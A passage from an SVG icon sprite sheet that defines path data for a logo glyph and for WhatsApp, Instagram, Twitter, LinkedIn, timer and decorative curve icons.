0.197 0.511 0.331z"></path>
			<path d="M37.683 24.635c-0.143 0.009-0.285 0.031-0.424 0.064-0.165 0.029-0.323 0.089-0.467 0.175-0.144 0.13-0.233 0.311-0.248 0.506-0.051 0.31-0.074 0.624-0.070 0.939v3.287c0.010 0.381-0.079 0.757-0.259 1.092-0.168 0.303-0.401 0.564-0.683 0.764-0.269 0.186-0.567 0.326-0.882 0.412-0.289 0.081-0.588 0.123-0.889 0.126-0.409 0.007-0.817-0.054-1.207-0.179-0.325-0.102-0.627-0.266-0.891-0.482-0.227-0.189-0.409-0.427-0.534-0.695-0.119-0.256-0.181-0.535-0.18-0.817v-4.48c0.003-0.107-0.018-0.214-0.061-0.311-0.057-0.1-0.143-0.181-0.246-0.233-0.107-0.056-0.221-0.096-0.339-0.119-0.112-0.026-0.225-0.045-0.339-0.055v-0.371h3.132v0.38c-0.125 0.006-0.25 0.022-0.373 0.047-0.113 0.020-0.224 0.047-0.333 0.081-0.053 0.016-0.102 0.043-0.143 0.080s-0.074 0.082-0.096 0.133c-0.041 0.103-0.062 0.213-0.061 0.324v4.175c0.001 0.215 0.023 0.429 0.066 0.64 0.045 0.223 0.134 0.434 0.263 0.621 0.146 0.202 0.339 0.366 0.562 0.478 0.305 0.14 0.639 0.204 0.973 0.188 0.336 0.011 0.67-0.053 0.978-0.188 0.245-0.109 0.459-0.277 0.624-0.488 0.138-0.18 0.242-0.384 0.308-0.602 0.060-0.208 0.090-0.424 0.089-0.64v-3.098c0.007-0.324-0.022-0.648-0.085-0.966-0.024-0.188-0.112-0.362-0.248-0.493-0.153-0.104-0.326-0.176-0.507-0.213-0.161-0.042-0.325-0.070-0.49-0.085v-0.373h3.073l-0.011 0.38z"></path>
			<path d="M45.312 31.818h-2.121c-0.419-0.651-0.87-1.279-1.353-1.884-0.496-0.623-1.016-1.228-1.559-1.815h-0.138v2.633c-0.002 0.109 0.020 0.217 0.066 0.316 0.053 0.099 0.137 0.178 0.24 0.224 0.103 0.038 0.209 0.068 0.316 0.090 0.126 0.032 0.254 0.052 0.384 0.060v0.378h-3.099v-0.378l0.354-0.032c0.112-0.006 0.223-0.027 0.329-0.064 0.099-0.042 0.181-0.118 0.231-0.213 0.050-0.102 0.075-0.215 0.072-0.328v-5.448c0.002-0.108-0.019-0.215-0.062-0.314-0.053-0.098-0.139-0.173-0.242-0.213-0.109-0.052-0.222-0.093-0.339-0.122-0.112-0.033-0.227-0.054-0.344-0.064v-0.386h3.12v0.38c-0.125 0.006-0.249 0.022-0.371 0.047-0.111 0.020-0.221 0.047-0.329 0.081-0.053 0.016-0.102 0.043-0.144 0.080s-0.075 0.082-0.098 0.133c-0.043 0.102-0.065 0.213-0.064 0.324v2.611h0.106c0.316-0.271 0.636-0.553 0.937-0.853 0.293-0.278 0.572-0.57 0.836-0.877 0.219-0.246 0.424-0.504 0.613-0.774 0.113-0.149 0.18-0.328 0.193-0.514-0.002-0.029-0.012-0.057-0.029-0.081s-0.041-0.041-0.068-0.052c-0.072-0.035-0.147-0.062-0.225-0.081-0.087-0.020-0.176-0.034-0.265-0.040l-0.191-0.013v-0.371h2.819v0.38h-0.070l-0.121 0.011c-0.050 0.004-0.1 0.011-0.148 0.021l-0.191 0.038c-0.132 0.031-0.261 0.076-0.384 0.134-0.122 0.057-0.232 0.135-0.324 0.233-0.365 0.416-0.744 0.853-1.139 1.291s-0.787 0.853-1.173 1.216c0.537 0.61 0.982 1.136 1.334 1.576 0.35 0.439 0.725 0.911 1.12 1.41 0.132 0.172 0.284 0.328 0.454 0.463 0.123 0.096 0.254 0.182 0.39 0.258 0.109 0.051 0.225 0.087 0.344 0.107 0.114 0.021 0.228 0.035 0.344 0.043l-0.011 0.382z"></path>
		</symbol>
		<symbol id="icon-whatsapp" viewBox="0 0 32 32">
			<path d="M16 3c-2.258 0.001-4.477 0.589-6.438 1.708s-3.598 2.729-4.748 4.672-1.775 4.152-1.812 6.41c-0.037 2.258 0.514 4.486 1.6 6.466l-1.068 3.739c-0.098 0.343-0.103 0.706-0.013 1.051s0.27 0.66 0.522 0.913 0.567 0.432 0.913 0.522c0.345 0.089 0.708 0.085 1.051-0.013l3.739-1.068c1.738 0.953 3.671 1.497 5.651 1.589s3.955-0.27 5.774-1.058c1.819-0.788 3.433-1.982 4.72-3.49s2.212-3.29 2.704-5.21c0.492-1.92 0.539-3.927 0.137-5.868s-1.243-3.764-2.459-5.33c-1.215-1.566-2.772-2.834-4.552-3.706s-3.736-1.325-5.718-1.325v0zM19.016 24c-0.004 0.003-0.011 0-0.016 0-1.446 0-2.878-0.285-4.213-0.839s-2.549-1.365-3.57-2.389c-1.022-1.023-1.832-2.238-2.383-3.574s-0.835-2.768-0.833-4.214c0.005-1.191 0.481-2.331 1.324-3.171s1.985-1.313 3.176-1.313c0.328 0 0.65 0.087 0.934 0.252s0.519 0.401 0.682 0.686l1.461 2.558c0.176 0.309 0.267 0.658 0.263 1.014s-0.102 0.703-0.284 1.008l-0.889 1.482c0.44 0.762 1.072 1.395 1.835 1.835l1.481-0.889c0.305-0.183 0.652-0.281 1.008-0.285s0.705 0.087 1.014 0.263l2.558 1.461c0.285 0.163 0.521 0.398 0.686 0.682s0.252 0.606 0.252 0.934c-0 1.191-0.473 2.333-1.313 3.176s-1.981 1.319-3.171 1.324v0z"></path>
			<path d="M17.056 19.333c-0.138 0.083-0.295 0.131-0.456 0.141s-0.322-0.020-0.469-0.086c-1.564-0.703-2.816-1.955-3.519-3.518-0.066-0.147-0.096-0.308-0.086-0.469s0.058-0.317 0.141-0.456l1.174-1.956-1.421-2.486c-0.647 0.020-1.261 0.291-1.712 0.754s-0.705 1.084-0.708 1.732c-0.002 1.183 0.23 2.355 0.681 3.448s1.114 2.087 1.95 2.924c0.836 0.837 1.829 1.501 2.921 1.954s2.264 0.686 3.447 0.686h0.013c0.647-0.003 1.268-0.257 1.732-0.708s0.734-1.065 0.754-1.712l-2.486-1.421-1.956 1.174z"></path>
		</symbol>
		<symbol id="icon-instagram" viewBox="0 0 32 32">
			<path d="M16 20c2.209 0 4-1.791 4-4s-1.791-4-4-4c-2.209 0-4 1.791-4 4s1.791 4 4 4z"></path>
			<path d="M21.5 3.5h-11c-1.856 0.002-3.635 0.74-4.947 2.053s-2.050 3.092-2.053 4.947v11c0.002 1.856 0.74 3.635 2.053 4.947s3.092 2.050 4.947 2.053h11c1.856-0.002 3.635-0.74 4.947-2.053s2.050-3.091 2.053-4.947v-11c-0.002-1.856-0.74-3.635-2.053-4.947s-3.091-2.050-4.947-2.053v0zM16 22c-1.187 0-2.347-0.352-3.333-1.011s-1.756-1.596-2.21-2.693c-0.454-1.096-0.573-2.303-0.341-3.467s0.803-2.233 1.642-3.072c0.839-0.839 1.908-1.411 3.072-1.642s2.37-0.113 3.467 0.341 2.033 1.223 2.693 2.21c0.659 0.987 1.011 2.147 1.011 3.333-0.002 1.591-0.634 3.116-1.759 4.241s-2.65 1.758-4.241 1.759v0zM22.5 11c-0.297 0-0.587-0.088-0.833-0.253s-0.439-0.399-0.552-0.673c-0.113-0.274-0.143-0.576-0.085-0.867s0.201-0.558 0.41-0.768c0.21-0.21 0.477-0.353 0.768-0.411s0.593-0.028 0.867 0.085 0.508 0.306 0.673 0.552c0.165 0.247 0.253 0.537 0.253 0.833 0 0.398-0.158 0.779-0.439 1.061s-0.663 0.439-1.061 0.439z"></path>
		</symbol>
	<symbol id="icon-twitter" viewBox="0 0 27 27">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M9.38201 11.9281L2.04631 2H7.70013L12.5093 8.50868L18.4613 2H20.1227L13.2515 9.51344L21 20H15.3462L10.1243 12.933L3.66137 20H2L9.38201 11.9281ZM7.08693 3.23868H4.48953L15.959 18.7611H18.5565L7.08693 3.23868Z"/>
	</symbol>
		<symbol id="icon-curve" viewBox="0 0 400 32">
			<path d="M137.367 3.91h-137.367v-3.91h400v3.91h-138.675c-40.476 0-55.293 18.020-61.076 27.39-5.782-9.37-19.876-27.39-62.882-27.39z"></path>
		</symbol>
		<symbol id="icon-timer" viewBox="0 0 30 32">
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 27.263c5.755 0 10.421-4.666 10.421-10.421s-4.666-10.421-10.421-10.421c-5.755 0-10.421 4.666-10.421 10.421s4.666 10.421 10.421 10.421z"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 16.842l4.689-4.689"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M12.316 2.632h5.684"></path>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 50 50">
			<path d="M41,4H9C6.24,4,4,6.24,4,9v32c0,2.76,2.24,5,5,5h32c2.76,0,5-2.24,5-5V9C46,6.24,43.76,4,41,4z M17,20v19h-6V20H17z M11,14.47c0-1.4,1.2-2.47,3-2.47s2.93,1.07,3,2.47c0,1.4-1.12,2.53-3,2.53C12.2,17,11,15.87,11,14.47z M39,39h-6c0,0,0-9.26,0-10 c0-2-1-4-3.5-4.04h-0.08C27,24.96,26,27.02,26,29c0,0.91,0,10,0,10h-6V20h6v2.56c0,0,1.93-2.56,5.81-2.56 c3.97,0,7.19,2.73,7.19,8.26V39z"/>
		</symbol>
	</defs>
</svg>
